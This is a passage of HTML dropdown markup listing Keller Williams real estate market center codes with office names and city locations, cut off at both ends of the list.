										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
